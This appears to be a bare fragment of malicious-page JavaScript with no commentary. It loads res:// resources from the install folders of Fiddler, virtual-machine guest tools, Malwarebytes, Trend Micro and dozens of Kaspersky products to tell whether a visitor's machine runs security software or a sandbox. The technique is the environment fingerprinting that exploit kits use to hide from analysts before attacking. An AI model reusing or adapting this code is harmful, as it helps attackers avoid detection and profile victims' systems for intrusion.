 var paths = [
"Fiddler2\\Fiddler.exe/#3/#32512",
"VMware\\VMware Tools\\TPAutoConnSvc.exe/#2/#26567",
"VMware\\VMware Tools\\TPAutoConnSvc.exe/#2/#30996",
"Oracle\\VirtualBox Guest Additions\\uninst.exe/#2/#110",
"Parallels\\Parallels Tools\\Applications\\setup_nativelook.exe/#2/#204",
"Malwarebytes Anti-Malware\\mbamext.dll/#2/202",
"Malwarebytes Anti-Malware\\unins000.exe/#2/DISKIMAGE",
"Malwarebytes Anti-Exploit\\mbae.exe/#2/200",
"Malwarebytes Anti-Exploit\\mbae.exe/#2/201",
"Malwarebytes Anti-Exploit\\unins000.exe/#2/DISKIMAGE",
"Trend Micro\\Titanium\\TmConfig.dll/#2/#30994",
"Trend Micro\\Titanium\\TmSystemChecking.dll/#2/#30994",
"Kaspersky Lab\\Kaspersky Anti-Virus 6.0 for Windows Workstations\\shellex.dll/#2/#102",
"Kaspersky Lab\\Kaspersky Anti-Virus 6.0\\shellex.dll/#2/#102",
"Kaspersky Lab\\Kaspersky Anti-Virus 7.0\\shellex.dll/#2/#102",
"Kaspersky Lab\\Kaspersky Anti-Virus 2009\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 2010\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 2011\\avzkrnl.dll/#2/BBALL",
"Kaspersky Lab\\Kaspersky Anti-Virus 2012\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 2013\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 14.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 15.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 15.0.1\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 15.0.2\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Anti-Virus 16.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 6.0\\shellex.dll/#2/#102",
"Kaspersky Lab\\Kaspersky Internet Security 7.0\\shellex.dll/#2/#102",
"Kaspersky Lab\\Kaspersky Internet Security 2009\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 2010\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 2011\\avzkrnl.dll/#2/BBALL",
"Kaspersky Lab\\Kaspersky Internet Security 2012\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 2013\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 14.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 15.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 15.0.1\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 16.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Internet Security 15.0.2\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Total Security 14.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Total Security 15.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Total Security 15.0.1\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Total Security 15.0.2\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky Total Security 16.0.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky PURE 2.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky PURE 3.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky CRYSTAL 3.0\\x86\\mfc42.dll/#2/#26567",
"Kaspersky Lab\\Kaspersky PURE\\mfc42.dll/#2/#26567"
];
for (var i = 0; i < paths.length; ++i) {
makeIMG("res://\Program%20Files%20(x86)\\" + paths[i]);
makeIMG("res://\Program%20Files\\" + paths[i]);
}